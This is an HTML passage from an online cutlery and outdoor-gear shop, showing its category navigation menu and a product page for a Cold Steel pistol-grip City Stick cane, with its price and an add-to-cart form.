				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	 <div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Self Defense Products</a>&raquo; <a href="https://www.osograndeknives.com/catalog/walking-sticks-and-canes-101-1.html">Walking Sticks &amp; Canes</a>
</div>

  
  
						<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
						<script type="text/javascript">
						  var widgetId1;
						  var widgetId2;
						  var onloadCallback = function() {
							
							widgetId1 = grecaptcha.render(document.getElementById('dynamic_recaptcha_tell'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
							
							widgetId2 = grecaptcha.render(document.getElementById('dynamic_recaptcha_reviews'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
						  };
						</script>
					
  

  <span id="message"></span>
  
  <div class="product-info" itemscope itemtype="http://schema.org/Product">
	<div class="left">
	  <!--// Start Hide Image //-->
	  <div class="image">
		
		<a href="images/products/large_26098_CS91STAP.jpg" class="cloud-zoom colorbox_det" id='zoom1' rel="adjustX: 20, adjustY: 0, tint: '#000000', tintOpacity: 0.2, useWrapper: true, zoomWidth: '300', zoomHeight: '400', showTitle: false">
		<img src="images/products/detail_26098_CS91STAP_350x350.jpg" alt="detail_26098_CS91STAP_350x350.jpg" id="image" class="zoom_bttn" /><br>
		<span id="zoom-image"><i class="fa fa-search"></i> &nbsp;Zoom</span></a>												  
	  </div>
	  <div class="image-additional"><a href="images/products/large_26098_CS91STAP.jpg" title="" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_26098_CS91STAP_350x350.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?pimg=26098&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_26098_CS91STAP-02.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_26098_CS91STAP-02_350x350.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=5818&amp;w=100&amp;h=100" title="" alt="#" /></a></div>
	  <!--// End Hide Image //-->
	</div>
	<div class="right">
	  <h1 itemprop="name">Cold Steel Pistol Grip City Stick Cane (37.525 Inches Overall) Aluminum Head Fiberglass Shaft 91STAP</h1>
	  <div class="description"> 
		  <span><b>MANUFACTURER</b>: <a class=manuLink href="https://www.osograndeknives.com/catalog/m-cold-steel-knives-57-1.html" itemprop="brand">Cold Steel Knives</a><br>
		  <b>SKU</b>:</span> CS91STAP<br>
		  <b>MPN</b>: <span itemprop="mpn">91STAP</span>
		  
	  </div>
	  	  <div class="price">
	  	<font color="gray">Retail Price:</font> <span id="list_price" class="price-old"><font color="gray">$89.99</font></span>	    
		<!--// Start Hide Reg Price //-->
		<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceCurrency" content="USD" />
			<br>Our Price: <div class="price-tag" id="product_price" style="margin-bottom: 5px; margin-top: 2px;"><span itemprop="price">$63.95</span></div>
		</span>
		<!--// End Hide Reg Price //-->
		<div class="product_option" nowrap="nowrap"><font color="gray">You Save:</font> <span style="margin-left:8px;color:#889627;">$26.04 (28%)</span></div>		<br>
				
		<!--//<span class="price-tax">Ex Tax: $0.00</span><br>//-->
	  </div>
	  	  <div>
	  	
	  <div class="cart">
		<!--// Start Hide Form //-->
	    <form id="product_form" name="product_form" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post">
		<!--// End Hide Form //-->
			
			<input type="hidden" name="product[id]" value="26098" />
			<input type="hidden" name="regid" value="" />
			<div>
			  <!--// Start Hide Quantity //-->
			  <div class="qty"> <strong>Qty:</strong> <a href="javascript:void(0);" class="qtyBtn mines">-</a>
				<input type="text" value="1" size="2" name="product[quantity]" class="w30" id="qty">
				<a href="javascript:void(0);" class="qtyBtn plus">+</a>
				<div class="clear"></div>
			  </div>
			  <!--// End Hide Quantity //-->
			  <!--// Start Hide Add To Cart //-->
			  <input type="button" class="button" id="button-cart" value="Add to Cart" onclick="javascript: document.forms['product_form'].submit();">
			  <!--// End Hide Add To Cart //-->
			</div>
			<div><span>&nbsp;&nbsp;&nbsp;- OR -&nbsp;&nbsp;&nbsp;</span></div>
			<div>
			  <!--// Start Hide Wishlist //-->
			  <a href="javascript:void(0);" onclick="javascript: ajaxPost(document.forms['product_form'], 'https://www.osograndeknives.com/index.php?l=wishlistadd&amp;p='+document.getElementsByName('product[id]')[0].value);" class="wishlist"><img src="images/banners/Add-Icon02.gif" alt="Add item to wishlist"> Add to My Wish List</a><br>
			  <!--// End Hide Wishlist //-->
			  
			</div>
		<!--// Start Hide Form Close //-->
		</form>
		<!--// End Hide Form Close //-->
		</div>
			
		
		
		
							<!-- JR Added Related Categories -->
														<div class="description">
							<b>RELATED CATEGORIES</b><br>
